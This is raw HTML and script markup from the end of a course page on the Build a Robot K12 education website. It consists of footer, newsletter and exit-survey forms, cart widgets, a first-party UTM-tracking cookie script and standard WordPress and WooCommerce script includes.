				<section class="elementor-section elementor-top-section elementor-element elementor-element-3842753 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3842753" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed65af3" data-id="ed65af3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="3847" class="elementor elementor-3847 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292440b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292440b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf53ab5" data-id="cf53ab5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5463fd6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5463fd6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa4542" data-id="8aa4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a32e70 elementor-widget elementor-widget-image" data-id="5a32e70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="984" height="1024" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?fit=984%2C1024&amp;ssl=1" class="elementor-animation-buzz attachment-large size-large wp-image-3929" alt="" srcset="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?w=1081&amp;ssl=1 1081w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=288%2C300&amp;ssl=1 288w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=984%2C1024&amp;ssl=1 984w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=768%2C799&amp;ssl=1 768w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logoram-Outline.png?resize=600%2C624&amp;ssl=1 600w" sizes="(max-width: 984px) 100vw, 984px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b37934c" data-id="b37934c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be0a1ea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be0a1ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d1b67a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d1b67a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-655fff7" data-id="655fff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e976b6 elementor-widget elementor-widget-heading" data-id="5e976b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3413a80 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3413a80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@buildarobotk12.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@buildarobotk12.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b342d1" data-id="3b342d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec2fdb8 elementor-widget elementor-widget-heading" data-id="ec2fdb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FOLLOW US ON SOCIAL MEDIA</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9eec4 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3d9eec4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6e8c8f6" href="https://twitter.com/buildarobotk12" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-50d8e7f" href="https://www.youtube.com/channel/UCVfROsP4_tm8SDrVFV1CMhg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-5c41d3d" href="https://www.linkedin.com/company/buildarobotk12" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67424de" data-id="67424de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7e1bf elementor-widget elementor-widget-heading" data-id="3b7e1bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf30fcf elementor-button-align-end elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="bf30fcf" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter sign up" aria-label="Newsletter sign up">
			<input type="hidden" name="post_id" value="3847"/>
			<input type="hidden" name="form_id" value="bf30fcf"/>
			<input type="hidden" name="referer_title" value="Build a Robot - Robotics and Coding Education | Superior Colorado" />

							<input type="hidden" name="queried_id" value="3824"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_a497499]" id="form-field-field_a497499" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-sink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">SUBSCRIBE</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66b44f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66b44f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eac645" data-id="2eac645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4afe9ac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afe9ac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff88066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff88066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7571359" data-id="7571359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd9d43d elementor-widget elementor-widget-text-editor" data-id="cd9d43d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="text-decoration: underline;"><a href="https://buildarobotk12.com/courses">Courses</a></span> | <a href="https://buildarobotk12.com/services"><span style="text-decoration: underline;">Services</span></a> | <a href="https://buildarobotk12.com/about-us/"><span style="text-decoration: underline;">About Us</span></a> | <span style="text-decoration: underline;"><a href="https://buildarobotk12.com/blog">Blog</a></span> | <a href="mailto:info@buildarobotk12.com"><span style="text-decoration: underline;">Contact</span></a>

<a href="https://buildarobotk12.com/customer-support/"><span style="text-decoration: underline;">Customer Support</span></a> | <a href="https://buildarobotk12.com/robot-sets/"><span style="text-decoration: underline;">Shop</span></a> | <a href="https://buildarobotk12.mn.co/share/T3MsxalAiDwO0Ez1?utm_source=manual"><span style="text-decoration: underline;">Our Community</span></a> |



<a href="https://buildarobotk12.com/privacy-policy-2/"><span style="text-decoration: underline;">Privacy Policy</span></a> | <a href="https://buildarobotk12.com/terms-of-service-2/"><span style="text-decoration: underline;">Terms of Service</span></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c51892" data-id="3c51892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18a41bf elementor-widget elementor-widget-text-editor" data-id="18a41bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 &#8211; Build a Robot K12</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42bce0c" data-id="42bce0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9a266 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6c9a266" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://buildarobotk12.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6c9a266">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-6c9a266" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-child-theme\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	#wp-admin-bar-new-elementor_lead {
		display: none;
	}
	body.post-type-elementor_lead .wrap a.page-title-action {
		display: none;
	}
</style>
        <script type="text/javascript">
            
            (function() {
                // First, track UTM parameters
                function getQueryParam(name) {
                    const urlParams = new URLSearchParams(window.location.search);
                    return urlParams.get(name);
                }

                function compressValue(value) {
                    if (!value) return '';
                    try {
                        const decodedValue = decodeURIComponent(value);
                        return decodedValue;
                    } catch (e) {
                        return value;
                    }
                }

                function saveLeadSource() {
                    // Get UTM source first
                    const currentUtmSource = compressValue(getQueryParam('utm_source'));
                    
                    // Only proceed if we have a source
                    if (!currentUtmSource) {
                        return;
                    }

                    const cookies = document.cookie.split('; ');
                    const existingCookie = cookies.find(c => {
                        if (!c.startsWith('lenix_utms=')) return false;
                        try {
                            const cookieData = JSON.parse(decodeURIComponent(c.split('=')[1]));
                            return cookieData.lenix_utm_source !== currentUtmSource;
                        } catch (e) {
                            return false;
                        }
                    });
                    
                    // If utm_source is different, save the new one
                    if (!existingCookie) {
                        return;
                    }

                    // Get UTM params without compression
                    const data = {
                        lenix_utm_source: currentUtmSource,
                        lenix_utm_medium: compressValue(getQueryParam('utm_medium')),
                        lenix_utm_campaign: compressValue(getQueryParam('utm_campaign')),
                        lenix_utm_term: compressValue(getQueryParam('utm_term')),
                        lenix_utm_content: compressValue(getQueryParam('utm_content')),
                        lenix_referrer: compressValue(document.referrer),
                        lenix_d: Math.floor(Date.now() / 1000)
                    };

                    // Remove empty values
                    Object.keys(data).forEach(key => {
                        if (!data[key]) delete data[key];
                    });

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(data));
                        document.cookie = `lenix_utms=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                    }
                }

                // New function to track first landing page
                function trackFirstVisit() {
                    // Check if first visit is already tracked
                    // add initial_referrer
                    if (document.cookie.includes('lenix_first_visit=')) {
                        return;
                    }

                    const firstVisitData = {
                        landing_page: window.location.href,
                        landing_page_title: document.title,
                        first_visit_time: Math.floor(Date.now() / 1000),
                        initial_referrer: document.referrer ? document.referrer : 'Direct'
                    };

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(firstVisitData));
                        // Set cookie to expire in 30 days
                        document.cookie = `lenix_first_visit=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                        console.error('Error saving first visit data:', e);
                    }
                }

                // Run both tracking functions
                saveLeadSource();
                trackFirstVisit();
            })();
        </script>
        
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<div data-elementor-type="popup" data-elementor-id="6399" class="elementor elementor-6399 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9aa9739 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aa9739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7193328" data-id="7193328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d94712 elementor-widget elementor-widget-heading" data-id="7d94712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BEFORE YOU GO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d78fcc elementor-widget elementor-widget-text-editor" data-id="0d78fcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We&#8217;d love to know what you think</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b9ec21a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b9ec21a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4407da8 elementor-widget elementor-widget-text-editor" data-id="4407da8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>How can we help you?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a90d72 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7a90d72" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Exit Survey" aria-label="Exit Survey">
			<input type="hidden" name="post_id" value="6399"/>
			<input type="hidden" name="form_id" value="7a90d72"/>
			<input type="hidden" name="referer_title" value="3D Printing &amp; Computer Aided Design: Unit 1 | Build A Robot" />

							<input type="hidden" name="queried_id" value="4582"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group- elementor-col-100">
					<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="date time" id="form-field--0" name="form_fields[]"> <label for="form-field--0">Add more class dates and times</label></span></div>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_7a7561a elementor-col-100">
					<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="course_price" id="form-field-field_7a7561a-0" name="form_fields[field_7a7561a]"> <label for="form-field-field_7a7561a-0">Offer Lower Priced Courses</label></span></div>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_195ada3 elementor-col-100">
					<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="course_length" id="form-field-field_195ada3-0" name="form_fields[field_195ada3]"> <label for="form-field-field_195ada3-0">Offer Shorter Courses?</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4679edd elementor-col-100">
													<input size="1" type="text" name="form_fields[field_4679edd]" id="form-field-field_4679edd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Other?">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=585594625303994&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='//c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css?ver=1768951999' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css?ver=1768951999' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1768951999' media='all' />
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js?ver=1768951999" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js?ver=1768951999" id="jquery-ui-menu-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js?ver=1768951999" id="wp-dom-ready-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js?ver=1768951999" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js?ver=1768951999" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js?ver=1768951999" id="wp-a11y-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1768951999" id="jquery-ui-autocomplete-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":224663653,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/ae239.js"></script>

<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"a8c54ff759","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/b4976.js"></script>

<script id="activecampaign-for-woocommerce-js-extra">
var public_vars = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php?nonce=4ab29b153d"};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/3ee50.js"></script>

<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/buildarobotk12.com\/wp-json\/","nonce":"781ba86ab3","versionString":"wp\/v2\/"};
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js?ver=1768951999" id="wp-api-request-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1768951999" id="wp-polyfill-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js?ver=1768951999" id="wp-url-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js?ver=1768951999" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://buildarobotk12.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "781ba86ab3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://buildarobotk12.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/buildarobotk12.com\/cart\/","is_cart":""};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/edc2f.js"></script>

<script src="//c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js?ver=1768951999" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7b710649db","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/buildarobotk12.com\/cart\/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"89ed85f311"};
</script>








<script src="https://buildarobotk12.com/wp-content/cache/minify/2f271.js"></script>

<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"7b710649db","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/buildarobotk12.com\/cart\/","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"89ed85f311"};
</script>

<script src="https://buildarobotk12.com/wp-content/cache/minify/5f109.js" defer></script>


<script src="https://buildarobotk12.com/wp-content/cache/minify/8f63b.js"></script>

<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/buildarobotk12.com\/wp-admin\/admin-ajax.php","nonce":"7683212f71"};
</script>
<script id="elementor-frontend-js-before">
